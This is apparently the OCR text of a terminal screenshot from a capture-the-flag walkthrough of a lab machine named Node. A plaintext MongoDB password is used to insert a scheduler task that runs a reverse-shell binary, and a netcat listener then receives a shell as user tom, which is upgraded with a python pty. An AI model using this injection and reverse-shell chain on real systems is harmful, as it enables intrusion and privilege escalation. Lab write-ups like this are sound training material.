 dayu@kali: ~/桌面/dayuNode/var/www/myplace
dayuApocalyst
dayuShocker
dayuNode
thumb-1920-69
3176.jpg
dayu@kali: ~/桌面/dayuNode
mark@node: / 106x43
mark@node:/tmp$ chmod +x dayushell.elf
mark@node:/tmp$
mark@node:/tmp$ mongo -u mark -p scheduler
MongoDB shell version: 3.2.16
connecting to: test
2020-05-28T07:16:50.521+0100 E QUERY    [thread1] Error: Authentication failed. :
DB.prototype._authOrThrow@src/mongo/shell/db.js:1441:20
@(auth):6:1
@(auth):1:2
exception: login failed
mark@node:/tmp$ mongo -u mark -p scheduler
MongoDB shell version: 3.2.16
connecting to: test
2020-05-28T07:17:22.780+0100 E QUERY    [thread1] Error: Authentication failed. :
DB.prototype._authOrThrow@src/mongo/shell/db.js:1441:20
@(auth):6:1
@(auth):1:2
exception: login failed
mark@node:/tmp$ cd ..
mark@node:/$ mongo -u mark -p scheduler
MongoDB shell version: 3.2.16
connecting to: test
2020-05-28T07:17:46.572+0100 E QUERY    [thread1] Error: Authentication failed. :
DB.prototype._authOrThrow@src/mongo/shell/db.js:1441:20
@(auth):6:1
@(auth):1:2
exception: login failed
mark@node:/$ mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> use scheduler
switched to db scheduler
> show collections
tasks
> db.tasks.insertOne({cmd:'/tmp/dayushell.elf'})
{
"acknowledged" : true,
"insertedId" : ObjectId("5ecf57ac5b71b0269d734ab4")
}
>
dayu@kali: ~/桌面/dayuNode/var/www/myplace
dayu@kali: ~/桌面/dayuNode/var/www/myplace 107x43
dayu@kali:~/桌面/dayuNode/var/www/myplace$ nc -vlp 6666
listening on [any] 6666 ...
10.10.10.58: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.58] 46180
whoami
tom
python -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ ls
ls
bin   home            lib32       media  root  srv  var
boot  initrd.img      lib64       mnt    run   sys  vmlinuz
dev   initrd.img.old  libx32      opt    sbin  tmp  vmlinuz.old
etc   lib             lost+found  proc   snap  usr
tom@node:/$ cd /home
cd /home
tom@node:/home$ ls
ls
frank  mark  tom
tom@node:/home$ cd rom
cd rom
bash: cd: rom: No such file or directory
tom@node:/home$ ls
ls
frank  mark  tom
tom@node:/home$
大余安全
https://blog.csdn.net/qq_34801745